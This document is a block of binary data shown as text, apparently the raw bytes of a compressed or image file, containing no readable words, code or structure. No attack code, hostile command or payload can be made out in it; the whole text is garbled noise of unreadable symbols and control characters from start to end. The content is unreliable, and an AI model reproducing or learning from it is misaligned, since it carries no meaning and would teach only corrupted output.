��L�le/{Y�v��l(sDүb�-􀆉b��/A*����07��N�S�C*̘c�����I�v�;3�6�@4���AHך٬�q��]��	Ղ�S�Fw�c1>�b��V�����#"���|������^���A�ՠ�$,j��$X�{	�{��9��m�d)ܖ�mv��گ�"�\D��� Q�tL��L�DSQw�x9�\,)܅,wthJ��\#�a���4�ˌ�)RQQȩ���OdY!�8�H�C��)s��L�N+б�T�Z�+�y�A��H�WMh�4�������cCo�Z#�bX�:�lp#���iuK���,�{�ES��}AZ>�8��q�J���Ӵ��Bl�9G[PÐ������/��'<���>��W�A�D�jv�j� /��}��lN�V�rZY� _,�{-������	���[��� C��(?����07�Ͻ�ݹ�N(a�����(�~(��  G����:@& ����0����IH:q�Ӂ����*v���E�tP,���� X�Cr�ZL��m>T-Ҙ��yy̗�]�׼�O���<E�\�i v7�`L�mɉl;�[΃����2�{J�����I�=��C��s~��.n<Wϼ "��9mw�7��I!�!+d�O��l�7���^p����σ��O'5ԯ����!�V�s^
�
b/�&8'�P�J~�.������\���ĸ\�x��� "!7z#�hO�z7��	��`\��`0�n�����
0���Ӻ��UV�UZE{X% ���������d��ΰ�l�L���̮��Ϝ���4'c������0�.��m�
��*l��o��p,��\��(�� �4��v� /o�n��@M!�ķt0�?����i�A�Z/��`0QP�PpN�v�6���a�fp(�f�)<sʐ���c��'{^E	������o6bA;
��g��������0���N�z"	���O`���4� �N¶J�� 1�*θ�@����� -��<��×n�� F�`���l�g&B�wj7~CefO�E8\��d1M�d��J�<�c����.�!1�p	�A��u�' 0��n6z�"��k�P�q����n ޶QQ.K�0@�'6.�������Nx��,���xP�0���7�j��J�� a� �¥p,����bE(
��!�y2�Q�`��x�@[��J�\�sB2‪d�Ll��(�`)��^�:<�U @jz�?L�4��� n���̀2�Ơg��Q(�R	m�
d
`*����P����$���<p��r,AR��9��,�1�E-�fs�be��v�u��"JbG� �c�hysB�6~����03Ro�<�m~�`:!�N�2���\�.�m{�oT��Kv�|RMcZN��5���L�(�oC���M����B��sx�7��0�,/ T[4�8(��g�/�LO��9�S:^�v!:/�1PH5.<[�]
��/�p ����fG)����2"���3��6LQe�`���>�
�&?A�_p|�&��bId����`8� g1�g�D'M/�@@�nA~�`s(i�(�(�')�Q)��D��:�S;��T۰R^g�R ��<�Q/��<�1/m��j�,O#'Ud8u2(X	IUH�z�I�#n,�����D_��@16�I�&�6Z8�tce�`>u`PV1Q��1�e`�ZA��P� @��HM����R�OwFi�vhKH�-ͧNK"K��5/T:5��q�~ m��rR-�dH �U���%<*E�;�L�N��U���h�G�S��F!lE��VOuv֕@[J������_���bE̳FW�N��x��x��eL#!x�	��>��dd1QnCQN�X�A:Z�$��I0��
4�P&��B@P�Kv@&"M�a}> ���
�Q;�6�ol�;�H��4�:��`�,6P�0cO� 86vRve�1dU�t�e1.O��KA��@��1Ƈ��.�v�1�V�F�29��O�\�lZ�����T��z���t6��l��El#���U��V@F`��P٠f�(�%@l���� �b�z�!65a��Va67�ϡ4ob�n��S�,��2�q��q��4���5׵�u��h �@O���2Wcœ(ް�^+���..�.(�:�J��%�TQ@�K+x!}d���:��&�SQh���@�0���C=VV3z�hlc�3R!;"�Ԫ����<"�n�n�R����7� ��`�n?�b��~�f_+��`�J�TO�V/w���r���L 	�#�HI#3�S'��-��*M���!�ui.��9\8j��P�[}��T�x�Ix'3Р�#]9��6��1>� .�ĥ5z���������lm:T��Wo#���!�b�#p�C�N=\� Xt'���и�؀�X���`E�8��4�s�YOX(0�Z�s	p�vqW��~K5oX-����Y��=�v��h�IP�LL�`iiO|�є.M�@�� �� �"R���mgb���� ����-�dǈ�O"�OK�LS(�DΎ�R! oqs)�x�d�9�p	wAȷ ė2��J��Ŭy�s2���fs`�./4X����r]+�|U�	�_%�d98K�J��f�voׄM����E��Ԓ�v���"Ҁ�����b��� ���@�R����N5 "���@���rW�N�+�`CYZ���Q�h��o����d~�������Z8w[�x���^�� �($X'�d�T�()��� 
��S���e�Y�a#"�vh��1)���������G��7�v��[����@�U���e�Z��{Ye���pKN�On%������A�YNtҋ�'�?{��7C4��h�a�}��P[��w�GS�̱�^�8�E"������z�y[�{��;펻��p��� .'��y�������y��"}�O�ZQ�$[� t���\6�>]dxq�� i�:�O�����L;P��Q�J�{D0���N�;�\�� 4��� �ز�CX<�=TR��.�}� #�l�� ����1�Ã��a\�w[8W\J��);/~c*O�5�ӕ��ř_��V�J�c΃�Dȗ����7vc���
�G� ���7�{v�u�r��oA���h�V�b��\|h�A����zSϿ!ˉ+v�;,��!sƷQqy6܊��u�,���<̦�W;T]�3�Ň�ҟڵc�%��]��}�����u���.E�Z� LE��kKcu�yE����B��D�Ȃ����	%x����|LIHzW��sM;��7�+����@�<Ɔ�U�-m�@�e��"��Y��~�z��D�|b�S�˳g�nɽ�3B���B��|����p]��;/���= �@�A��1��0`8��^F\OAA�ř����?v/��j�d�랽TO�7�Ʉ[!���Q�b���Ma� ����#��}@'lB���-�r�5�@�S�F�����B�� �Ž�Ӎ(���R�9վ-��������컓J�޸�Y���f���=�۾��� �N�4���k��4O�RO����>���v]�������t�߻�$�/zΊ~�6�H �%m�M2C�=�+��{�L l"�+s��F1�����0��ˇ>@'�K�(V���9��VL:����L� ����&����M�d��4��UM˨n�Z��Q���gVƘ1o��#C�?~d����i�}�>D�W``������w_���{\&r�z��U.#���b:�tҐ�ϡ=���/_�-X� �|�A75];�g۱+������c���7��Lh��t|nZ�i�F�� Y�>���m&���Dh���Cg�|5j��7���������*�� ��	B2G�s����b���t��$N��"����LB�'�2�	z���K'�QOP��cd��Yp������O��d� 条�z��qFs 2�<��5Ts�Ա"YFc���X2�!�V^Q�UVc�� c�EZd�y�Z�Ȑ��##�It�c�����������`��A��Y�zqy��f��������G��6j���tk�5�٬�ժ�o<>�O���*�~��rF��]O��CdK/�&׉��y��Gǵ���}����~��A���a� q�����`!F���F��4b�2�%�D��$���=�@?���?�e�Y����Zj&�]t��s�19�'�(�1=��`�C��n��i$�OA�CFYo�%Vm��&q��V�w�egV��g}�)��vY&�?��EF9�h�!f�>�)����b*?�Y6�f�YL�m��q�$�I�����7޲�*Ʈ�n8Gy��H�佷!��STw�Yw�=�L{ p8	�xS�GIt�Q��.��������! ���.����`!�6�����ȅ*t������$j��"+�8b�$	�BlT�TE�]�Ŏo�F�Ay�R���#p����Eݤ^s/�X�J� 2���31�C�@����4рM
T��$',�yR[��zܣP�z�>�P 1my�	�R�HFR�*�\B���2Y�����)���V�ӛ��&*��PW=��o���U�W�"��V������xG��H�C�bb�G���cr�ӥa�5[��~\�<�Mbv ��qow��5A:0� ԁM�a�P�A�`�V�+ɫ)�� V�W�GÌh��%B"��������h��Jv�T"0qH^�� e���H`�3�M%+C+��$8���%�vb�[�2��J81z�
'ը��j"$_>p: ���>���A�m����
g���
7��� 7��Qq��[g�H���5������@Z�iQ��[E�@	5��>��]G5T�j��7���r���0b@z� ��	���b�	T��5 �JWҋ��1�|j$a JR$|0+;�DH��y�-`d'�,/���H:����JeH�Z����`l[�&�=�Uj��>��hZ�a�(CCq��| ?; [�B���%��Rd^��\�b��>8����$���ș\��$5����B�T� ��Q��A}�c�TD�u�9�{<��5�,���� sH�z��ޕ�?��^j�~
 �EjhD�+y=`)u.[�j{����P�����S��A�8��3ϓb�U��2�iK��z��-oMZ]�R̼�O���Xͥlh��� R�Շd�MF�E1|1T8?�Nɔ�8�aqz�x�S�B-�~"�<�SMCF�JM���#�=	�����nhM �����t�[�-?�A�}�h�|�ˎ��Dr�.H�T��m�K)���a@�5�$X�!?L`��F��I�򘚢)K�9�8��}p sX��a��&;����6�"3���1��,���O�JV�Md�hd��^�kFv1�@ ?�ⶋ��a����ބ@_�gK��
/��ʈ� C�X��ƁJɦ�>�L�&#�K��{ð��W$��h����~��^���F4h�������F�ڧ>������h]
�P����fbd��@�ޗH1�M\�;ˇ�B�NN��a�p��^ΪT�W��qV��pQJ��� u���U$��l��kUM��k��rli0ׯ�5��lڟ��'�|�/n{w��BE��R��y��,�/�<�e���XS>���s��$����Ae��Ty��a���4ƽ���5��wk��A9�a(%�L\�z��k\�X�p:¹@y�#I��4��_� ����C��c��$`h�Ff4���#F�H>R�KKq�;_�@V�a��D �(��z�6YuU)n�r����W���*X�57�������66�c4�"����VѦ��t�()tmtb8�Bm�6��d~�cO�n�x��l�rv��)���6�J�@�1�b��|ӗym�P�?%��Bfn�F�A;2v�.:�G��]�ws�qr!�!'S$� bS)7	��ɦ)��=J�CLU|�,��o�+�J���
��}��mp 0`�0~6AT&��pQ�6u_SuѦ@DWU���Wpg6|� r�0�6bl���vweu��-fm�� +Vwk�b6�6G�6�7���}�c�`�v@��xVS��O�o=R�ry�����l�}�#F��FA8g�BR� |�g��;*�R�R�R/E�$Ur�sC�1QV0r��(N5(�w
ѱPK�$��}�jtH � � QHgj͡�h�v�A�+v'��kI�aĈu∐�p�����t�(�v�vAR!s�(1���� -�67f(�f�w�#a�T8�T+H8����?���adF�� ��B|��2Ly Ă��9��[�����!e z��������N��u{��{#'h�cS��=��=�#:9��7�C��bEH�ޗ���	���0`p�>͡j��t��5��(�i�@��k�4f�(@N��I<&1�b�8U�&��\��!d��2@pْr�B�7� �Y,�#��H%HCN�54�2�|�i#�|�c�co�q*�aH��Iy����������@	f�v$qxfR� )� �p͐���,H/%S1���S��m�v�X`���viR+`7�[�-�������i	+�>R�E[T��u��_�(e!�i4�"�V�u�H*�%�m�IX�e�_X�	�Vz�~��$���5d�.�w��{1;0�G�b>i���4r���;P�Gڛ��+_�s�!,ȱ�M�P�r�
�ɡ9�i�S\H��.�;��_� M� �������z�H��� �� (�l�qs�����QU����	�J���
�����
���0�E��aUn�����B@��'��~9Acѐj�lK�����}b6�����0�
o"#����X� �ɪ�o����b� ���M�2w�zN%
����1�����ʭ�*�3�lCZs��z�3#4T����ZX?� o��+��#@ Q�p�-�2��HKR"p@x�G#UR�wRؘ�)Մu������=���ӧ� �e��(B_�8��1&�3��������P��J����VU$��V#���}�eQ��VkR�L�&�����6w��A�1��������J�m%�����Z�`s��D��zഭm��˧���x���42�sۮ�ڮr˛|˛��D'��`q��*������k	�qj��g�~�k�yĹ�8<�uq�;M���q�	��R�T(S{������`���Z�Kb�6e�����.�$�J�8��ś�u�� �=�,}`�����H[�oR���k?@���O[�S��p�B�!�k{�o�3X�� �[?��lQ��r(Ek�T�jۭn�����~ˮ�۷L�# �xQ�������{ ����k	�aj�����0j�!~�F���uVR��R��g癍�X�k��	�1ŧb�����l���F��h�*Ua��1�>��
�@�Ml�
J	���ɼ-��2�K�|q����{dQ��W��s� [|N(���!��t�D���o�u|�H;��t��Ķ��6,��D��QV��N�*�	���4t�뚮~�D�E �����������H��!ufĕ��.�8{����� ���I�6��*`�3&�×��>�VFE-˼T| ���N���;j� ��Q
��9-�3A��ܖ����`�WzL@��|����ƕ# P�;�\ˬ��k�kb�&�جv|��r(����ےv��-係����2�)�
3r��<C� C<��5b�{P�A�F�ɡ�Aʊ�"m���ʨ�'�R�/�˲\r�ܸ�y�ˮ��:��;�*ۻ�:���@ť 
����l��z2�A�n0$*����:��Y���4�c������l|�n��[��@�lA�im�Pìa�|΀,��a�	��3t��)� u"��G�����e��	}���o�?��g�ѣ�	��
�|�~��7�vF<�]<�̕	{��z� .��ai�w�R1e�bÌ��:|	'�s����<�購H<��ԜpE����������R�3=gŦ
���l��ܪR�����o���*����\�  ���,���w��.��] �Q��P ��(vG�w})y��k���0�;f�Њ��,�;�e5ؚ���=�+`��� #�HR�ȓH{:�!� /uÌP��ozq���-��`�����6L@
�m<����s�ԛ�J=�Ę:�`Ġ�8;���
�*�Em�A��jż�+���v���5qM�ӊ߁�ձY��ν���Zg=8���l(Yb�b��`}N�z��]���C��k�'�����~�5�v�N��׊�������+���!�p��!7�G�|����{{g%�.n�ү�]��Rtʍ�B�"�"��M�B�=9��j<b��kG�B^
� 
���I�ԙ�
� j;��ԋ{��4����] ���h�%�=�K$�P�>s�cK�>��|{��v��}���~N��m���8�����P�m�ml韀��ٛ��d
#�GP���!g{�H�
����ʳ\R����q!�����&Ыq	���=��͈���P
� 	�P
ō�I�B�����U^���il�ݝ�aN�@uq�rs;�V�����w��?�n���q��������\����'f��`����[Ж�z٦@ʓ��/�*�]�9�[ꁤ�J���!&?˳,��2����>��2����d0���+����6aU=x�C.�FNܖ:�M�����b��M?�2s��^`���s��C[�q��>�b ��J��z�w��yY(��ea�`S��͵�o�k��/)��������/����l���� �#�.=�A�����F:6�s�ϜBs,��gϟ=�������9|Lڣ�O��ⴊ����hʤi��N&����L�2U.��t	�|`����Ϟ=7����z�̫	J*��$b�
'T�־
�v	+, p j>�Q��kco����%���d����3O�{%����8q������/t�~�Ä�'&_?0������>}���w{�Ycv�À��7�?����mܷ�+0�����S�^`2f9׫�] �l�����N|��{�˴�/�_{��B�[������ܫ�=��kϟz�@1�g,AÔ�a�Ff�� �R�C��P�=!)��>Jɣ�B*�JҨ�t��L�Ä�t����z���H:�G?�`� ���&��J�왠�D��$�	��`�)E`��D-��zeN& �7h�����[!+� i���01��܏? t�{����-����|�4* i{�;� �m��tÍ�܊k�T�#���.�W?���줻��<b�,��� 0�z�ѥBY��E�j�>a�56c�����' �&�	<q��.��&��X�ÄBH"�F�#�T\1$�\�ȤA$��~�G�t���(ܩ�H���h��TR#�����	��#.��&�/+!2�d+.N�j���������7�Ya�����Wc�a!v�1�~2����Q��l�' �$�tK�Y��|�E�<"��V}~PN�� 8�l��FN��Pͭ6}"� ��.����Xe��V�
�>���@���|�@����{�v�2��Z�V@�R^a�⨑z�pĔD�C"�m}E���EgW�}�aF���	��� -�@"�d�%��I)��� 	$寴,��/���mX�$�����-`P��
Ξ���b^��2-�a� �G�� (Ab0����m�5��Md�#O��T����#��a07hk���7Z�mV%ܬx��� Hq��=��@�Y�:ֲ�Ũ��À
" �D��1��[]�X��.��ȉO�H���$aHAv�#T�B
��b8�h'&( ��ЄzW��*��{���Z�"����,�`'8�ĥOqbSܗ?�@e�sb�S�w)I&��YR�@�� HA�Ii�U5K�Isb O�>�<��yxe�~S�1h�T��dYM�-���ylC7��
o�B!�D�+��<r�'����r<lρv(c]25`� T�8��u%��HD�u�s$/��Dn��|�xG��&t�;�}�B�#K�؁�HX��$&G��c�Y"�б@m�W�&�eM�����H��X䥤������L���1Ӡ]2Ȥ�h*4Lj�j1]��b�z��Uʬ/�}@ 8Ùe�p�T�rl��[�hc����!�|�UW�':�"����k�g����p��B] ����.6B�Yg`#r������� �Ś�"�0��9Y�%̟`؏a�3F�B
eCN߈�MIO�pD��_`4[�#0�a��vK�k��������Ef�l�
�@���I�05$)����b���(S�A�x!�X���
n�Mofy��272���6��x�9$�M�<����W,�U\�u,c͐��l뢂%�hMˇa�+	$��au�$l�1b�B���0�\��V��"���vA�餲?��� G82�
�XO���Tt7I��kY٘�2C�^�@H��u�j��_��k�5��q��z6e�fy�˅�����4��h&R�@^�鲗���S�c�*�6�����:�R'p����fB��j����~~�_�w����3��$�sE/\��"�L'`%j
G���2IK���%�X8K�!��&+���H����R]A"v�1O�F�C�/��ѯ�,mx6��ԕ$� /z�\�.�����9��5c�X��Ri��(W~Zw�Ű����i�owG���*Ums�T�7�]6���~/��Y�:he0�1��z�lEZ�,�,�J�9,T�J`�5x��+`!.Flhu���_��>�"Y�bm��ft�հ6�N�G���\*�lA=��Ӥ��K��U�G�@�8ˏ1*d�p������e�B�I��ؔ)M(F+� tcu�Ȧ3L�6�d��L�����f�����R�����]���~.a4�F��3�@�lz%r�E>3lO5$�P���ƏB���"<��A��.����sh";asq���Hw·fH�%2*��E��tHd����mL�EN`xYV�r���� *ʤl=�ڹMr���;\�AEӥnu��A- ᮜ�-�+g����kc7^�ɠ�V���ȃ�+8���� �y�q<�ˠ�h*����%fJ�R8c����/fiI3A�x�2��a��2h i�E99�R X }1��ڛ=���
{,u�=�ڈ?8}��cX1j1�5d����b
H���j����{ȅ\ ����(�(P8��[?���z?�n��KA  ������+��a��>n��X�0�� X����4��eJ��Y��NѳK̳	�@R�*쳰b����&A�鐠��j�Eq�k�!���i+�j���]� ��" p´ ��8���vi�!,#T�Q�ɝ�A�y	��98����p�1����H�?L��h����� CQ _�=��.�����6E�JI����"�^ٕ�[3VʍG������2*S����Ƀ�� ��`�_:/l�� S�*�	��X����P��Z����&� �z(~�dy~p����z�`I�(���!]�ßP�K�p����]x9R{"PS�@B�SB+�&T�ol�Fh�V������	p,�q��p��:�xC��71Q�x,�L(�x��x67p����I;y[�� �BĔ2@��8��d;_�r��?)�ˣ�{���Z3�+�� /�I�(�<+��������L�ؔ� ��X!��I���E)��k�E)NR�����4���j���MH����L"Pc�t�w�Ɯ�%�����C5,���@Ŋ�h��FG#��tCD���J؁J��1i��@���←6$L�D$~�?�r��<���5;���ʜ8ij�ެ4����|͏�*����3��DMdQP)�����}�!�#�������&�A���y+�;��!�˕�hJ���A؃�;�؝��C	yшk�	UCBH�z)}�T�J�P��)1H�r� D$��O�q�x?���J��1,�3l������}�S:������HȬȌŅd����ϴ~x�|E+����l��|Q� ���� �X����H#�Y?؈�0�\+�l�[4��&kQDWT='�AG�S���*���!���N�<�8p�Si�)ڽ�P"&�&�,���,�$ k����Ӳ�O=-CQ�x�:_�#�
�u�~t�/8�E]�hLK¤E�CW�@�&b:ZD�(�JI�X��3]�O����;k�N���;�����~�
D��~(�٘�ܠL��\̕�y!`�d��A���\��}�4=$�x�p�M���
y��:�����rR	�a�/�F%�*��w2��;	3U��t��,�H8 u���<��2$�J�����?-P�)T7;9)�s��U����܇I���d%Y���@\?D���XÑ���X���8}( �u ��XT��}� z �}@�W�<
��8Ю�[���Y^��#%R�S��D����/�"�� ���N��+�ҝ�=>2j���F�x��@�R��0˗'��y鈬�-�22�;(GzPb �y�=����2,�c_`h�R��h��O7 \P��2�`��#Y��L\R���PQ�ɀS��Z��S��Z ���h���� g� ���8��M�nagp��s  ��v�TA/�b�8�Q�ր� ~��l��`րSH�H���؂Z�#a� &@�ɍ�B��^���E���e�Uqx.�<�$�hP�^H�ȧ���(M�����2����؃�DB5��R�=�"&��W+ǝ(G]�Kb <���OI��J���܁1�KVx6��[�3)�JT��G�ȇ�ڼ�H�T��1�V�e��e���Z `��a����S��S���,>!^�g;�Xb��&���X�D&`�,� { ��ʝ���o�f-�f  �S��-0�Z��{�fe� U<x�6��^y���W�V<8�xD�#�?`��4�|�Rx�d%�e�Q�;Ѓ; (r��,2ʑ/�	�K�4¯�9N._	�/�͊��#V6�2��2�_b��\��R�G3�����3�C8`��6�P#�+E	^X���0S=nh6a�`��n~�f��tIb����Z"� b&f���8�1�� ��a,����N �>�0�(�� ^a$����  alN���h��YU�<�E�Z1X�˦�e([ 6�JXM��fnMK�^�iRp�_��E�=��H������j0����MVo��V3��y����)�0eI���������;�E�W��H?�3�(�1C��D`LAk�!c�	E@��@
&�� ����ag�f�->e�f'�a� sn��!���@�`��af�Ŧ��}�lv&��t�a.���"�`�jN�-.������q����Da�`p�>�˛�G=��eř=����<T�ә��o�KX���J�<�sM�nW���f_ϊ	��VƒF|I��fo.5Sk����ցA����o�������_̈́���t&`1c
G�:���tI���1�kې�U<؇ ��"�  �xxfiN��,x�^7 "X�¾ 0�p��� ئ (�8&��QȀrЇ�^�'P�1� n/�3ȁ�uP�d(� ��X�+��+�`9Ȃn�a!���Sve��o�H�ԇ{^� �D���/a�#��8TP�sK �	 yG8��?yA��vWX?P30��^߳�����񜝚c�nmpUύP���=������o�����_n�e���LL�;�T�?�Q��H�0�P���Y������vcu0�Bs�(�u�f^�%�
8p�zv������U`g&���P ���E�o`g �Q��X���0�)(�Z���X%R �րP�1� v~ߨx���T�NU�R����`�ȫ������o�K0�:0~?XS�y=�n����[�������S5�"������`� �����L��1a�Lh��a�����Y������/���8�(���}��|����A}�0x3f���2Ƽ��Pߏ7��e���ǩZ>��W�@�{�T�����-1b��P�>Fy���c�i���Ç%��Rj!PAz���*��ЧP��(?�#p*A�$�P��u�7�V3H|#C��'�i Q �>9����ϰb�.��8�=���5�u ?e���� _>1<����+V,hao�س��;s��	��P���F���z��1�܄�8Ν���g:H���>gN!�?$~�=|���3��qvH�T���J�*ի/_T�\$�/Ô҆�����������j�ك�Z��j���_�!���S�d��t�ArA��Dy]��2�x��OL�A-����u�hPKI(p�D5tVy���xQ��3)`���\UE�B��VJy@D�d��X�q�k�U@B�5PO\�y�q�=�RBI�>��>V�c.�qd��J=��R�?�TY����a,0Z>�� (�ɖ!>���m�։��a�$zwGr�57Hs���tϪW$�lxsr�������ݳ� ���|���_%��r�0n`2A)-��	.�n������� ��>��Ƈ`�gd�Ï�q}�c�/�9�D1��AH��N�S� ���KD#SI0��$
�h��)z:A�:�q�R\�3��'��D"i�����<?{��W���X���u3>NQK�pɅS�p��7��B-�4z�K�1v��z�e�a撉��)����Ob�#Ij�u8p��Ja����i;�q�݁�r�š�{�5묳X7��^{���w���=;�~�ڷ.���K%��
+�2���p��cnO��<��(�&"��tPBDK1�b���Q���������	�:%�y�(�L��F����$E� ��"�P�	����#F��.����0H�)�ѐ��e�!uB����:��1�H
�W%*��(� QВ�P�%��T�.E̄BT��K
�#q$"��L�I�yX^�d���X�u��:W3��z�ı��A��9�h�鞳im�;ݑ�����<�� �a.k��w�Qd(�S�@�@�{޿r#��M -pl�+�U�y_�G?�W�˨H%�Dʧ�1\�#!˘�vB�D��)��9��I�:�Q6�O8��Ab��E-~�F�%�u
 ST0� ����l����}�Ƀ>�A�]!Q�<HX�@�S�%N(	�`1��-2���e"c�NS����<e����@O��U�r��d&0�1�1k�q�����9����(G��qu|��x���Y�kFv�#����}I��T�, �І�Y��ZE.�E�>o�U�Fɸ~�� `��Ж���`�Y�AEȇ5D8���ZHR/��j1���G@�B:��'��Bp�"
��(���AE)�bZG��T%�TiM�D�C
�#Yh�� -�"���E,(PҞP�x #�E�R)�qSMt�+3����S�� "� ���� +YmT7�@Р9�-bg���x6*��Xi����H��Y?�Dwb7S��T:== � 	Iu?���}D!�wN�׾6�/U��̍���/�ڃ���G?H�/< b��Xڞ˴N�tk�dĀ� *�إ�}(�0�2�a�q=ф_��a_k5��1�RF��!*J���Q&k���LO�� =��5��,��S� 0�g�h���f�`�Qe;�݌L���e"r=�z�����C�(�a�.�����Y.�h����	8���(��5���}#KKW�d�q�1ŝuZg��d˧��uf��t�g�Y�(B!��a�H���mr�]�M"��U_o`_hA>b�0��&"�"�>v��|�����Pn�r"��Cӓ=)� ��C�> ���"�ؖ��!$�9��.ȶ�8D"�;�\��o���r�rp���r,aFJ�<@�t��#(��Z<�-�,�HA�1D�ԃ�L�s�g��*�e`�˿�e1��k@q9���h@�ҹ�9M�q�0�&�	��`�Wı���A�+w4=��3���t�~dD6�	r����P<��b{`t>���UH5�sv��e����L�jHDⳞ}�T�C.%�����Ul�ca�Q���zf���Na�R*��j�HkZ���Q�@��{C
RЀ
XE) �
�"�r�酳�o ��2���OOmI��a�%
��=:s�{��-����H�:���� ��䏈��B��[C��a�������(���Z+Rv��wTKM����&�)�� ��}T����}�G%�(t��aчtU
�C��
ڃ
�`x� > ���6���e���pLNx��^���>��	�O���J8���a�O-��~�	|CX�x�0P \8�R����ŞԠ �RZ	 ���4�T�^�I�Yz  �k�SX���BT�|C@1b(x����#~���_=��Ab=��Й`�5�8U�������"����_I�q��r�� K-�δX�.��y� ۹),�"X�t�~�� H����������4. &��Pc625ޠN#��2 �}D��c[��T�:��>H�HT���	�\@
��=܀y@�C�,�yb�!P�<�����A�PhA�^��%�Rp N`D
|��:Ѓ ���C8=P�)p@P����2���ᐊ��L��5�#>ƠuF$� �y�f��8$e(*�(N "���т*�_U
�q\e,�Vn�+֢J�@L��"f{ C�]�+�1n�|HB(����$��D΄*_�_���Lc7��%\c*��F�9�c�N��8n^J��9�CT�)(�(�\���`�)	4�!V
�R�d�9�L���<�Xd��aT�^��px�ɀ���	�^����.��F~@8&��!�0���`�e�O�dh����
&z'?����]v"�XcR��.�(�b�H�AIe��W,��}��W���L=�YB�]$l�0��)��:�ه\v`)��3F�j#�(66̆�����A,�"$�5Πb.��DD6�,D��
�ah�BJR����C4
[�EI��)X�X @����F�Aئ=�ɞ��0����샘�	Jz�c)����Y�)���B �AA�h��qugO�)wVxF?D��i�y���}">�'��{� )��SFeUZ��a�U�d���������X�΀��/2�V��"���~� T�} |���'
�����~h*�
~�j�*> �H�AafX�^�6�Z�H�Df�dA]ɣ(�]�\��!Zk��L
4�>�Y����,IR�c@�CD�UPI���T�$`�]t�Bb;�h�l����-i�4 ��㼊Eȏ�$��$�vg̑g�����)D�i��߇��]�S*���%�g�)�"8����*^��ǰ�,V�bzi��}�"���/�娖���*2�3�%������)�f���%6����j�"&tHb^�:N��aD���b�G���J_��\t��\���h-�H+J`��I��I;�@��7�!W�)Ѓ8�!�d�(�CK2�Ep�U g@
.=H�U�-��s��YE����m�Mv��)���.�y�A�~AuM�ۆҋ�bB�Fe*R���qا�^�}n%~�@-����/f����"������v`݉�JB3��(�l���S���
�`b�����HƊ��9�B��A0@A� ��܃��(���� 4�����K��� �۔��Ag�� ����Y,!;� =���� 0� H��7,�>I�=��9�Ü����0	�0,�v
�x*��vn�U�?��g�U�lH��bB�:�꺁뢢|�lU�g��g��,���ح�x�!/0
�",������0�!�q�M�t�h_� ��q��A�xWy��L �� �k�}�^T�o����ATaJ8�> @!c����a��K�X@�N@��B��N2%0�B.BP�X��A�Hv�dW��}.�����Ll�~�Ţ�`�nôA{2eR"1��p�����b�Ң���sL��6��l�/%|��K�H0H��b���r�{�7����-����\�U����qB�%#pԲ�da(�:���3<Kr�Rr?tt���mr$w�X脚)2�tO.�驟�r%��P��&���� �gh���(&�뎑pCUʮH����'���h���!4B3+�)��G5��=�5#��(�X���g|�
����'�� -���%B fA��_-��3C"�brJ��>8@"�iC�c�5>�ļ����>�]�3a�I(3F^���(DB�c�г?��Orn*�C�'�gFj�I��R��
���]�'��2|�|r�J������-+
 f]���5C��&0��Q�} Cn�ZPg���jQϪ�l�%���S;�TO@T�F�|��������4�c���>&�D%��Zש�J��=;2>���+?�]���4��5;�r`#�[�5a��p1�{����E+�g��F�r�fWv,{�SII{�-��T��æ���j���41�'z�SK̂*�ֶ��1��P�_3B��6]l���=xTS׆n(*�� X@��Z�nhu \�Ww;3 ,�2�52>ϳ=�#�0$�[3rx�	<���r}�7\��Y�9~��}�u#"��g �C�2*GT���cG,GH�=(���Hsvg{�-�t/�nK�*.�0;�u%k�6��l��A+��縂������P���fs��zo/x���qSXrK�8B�,>��
膉�`�wA�m�BDר���GD���u!_�bK?��>{9a�\zK���H�ÍGl����c F�,�����D{2���%�n���g6>�z��y�<xS���p`�Pi;:��v+��Z�����//��0B)ć��������R��ܸ�������-H#���Vc���zY�f���o��<"�$�C"��$#�s��yy�yJD���o|}�3�c�7N��>��#*��߹���p�g�*?�����{�˻����j>1��(���{��4K��?zq�6}�#���!���A)P|P������x��xd#����  �A��瘁=h<)�<�̷h���"t$�Y���c�����|M�ub��]vЇ-��}���/�����/�~7l?v��O�x�zG7Hs��;��2�bȳ}ۻ�۷�p�K�+Jq�;�ޛ%33�ã8�[s�g|��#>es��4���J�/�wM�Uv@�@PZ�%߃|��cSo߾���+�硾<Ȉ���}�y��A߽�5L�G�>�����^?�a���^�����w/O�{��s���â:}H����>l��i�@�6���P�=zoh(~>���Yo��2>(���n=���#F1�~���0>0���O��CBF���bP�݄n�/4�6�:�#D���ASgv:h��Y�{M�jz�Q�F�5f&��c�� q"9���H��c��G����C�I�|�$	��0���cXL0�	��O�������3�`�@����I�0c �c�MV� �0{�� h
�!��
)�1��"�H���؇�\�)��jR3�����Zk���9����
F/�0H���Gɱ�\R�{BaK���x����/�'�ɴ�~��i0I�<sc����'�9'�lM�r�s1��hA��� 4l�6�p���Eu���v�m7�;��E�S�M�n�鬛#�B��ûIY��а�����F�r����C�����3ΰ�@4b�m�I&��	�8d�=t����c��*r�?2�"�P��D��r�)�h
@/13co�+�a�I�ᧀ��"�(���ꪫ^��î>�I&�
ݹ��+K0��+���}`.1,S���Yӳ�x}`�[���<-��������ӄ=�	tfO��EQDs[Զ4�����4S=6�4�覣N�Q9�F�3�?�F#I;9V�c��0��0^�C� <�4:��7�T@ff���
3(��2Jꃇ�]*����)�Z|����~v��=�ޅ�^�6�|�Rʄ�a�Ʒ-+g�'�,i�W��o���l��r�|�x����2���3�/~/VY�+�>8[���?�VؙkF�fGA��!�M�5ƣ���CiN��4�ABU;gO�j?�(����'y>0���/��i��@��p����k�!��#�@Z(��#�xE�JD$� )�����v����F�bݼd$�{p�^�ڜ���x�`KJ�>���ą3ђ\�d�-DLӐ��x1�-�0�J���<�`1�z�\F={L��p0��h6(F%�g�Z�~#�5�!���c�Y�T��#6�	R,ku�C>�d���r�Y��a�`��g8`�&�)�A~�r�v�\�b� �
��}@�+�
KD��ŨEB�ьhB�0T���1�AvR� � _��M���$�@<
-���#p>���YD���'�K&`�4��0�b{�טg5���1B��E�YQ�� b&Ø|��c�jX�W���k#��Gh�1������i~��6a
W����D��S-��+��d� |�����>��Ỳ�(q�Y����N(M�+�24���!�p&z�O1�9m�H%�ِ��d�X��UcgDn~i�\����$���c�kO�:��4��p��Ӝ�)2u�y`�L>0�O�{6��'�g4ʠ�BhC�� e�}�$� ��B�jW��#ꀙ � ���2D�^�
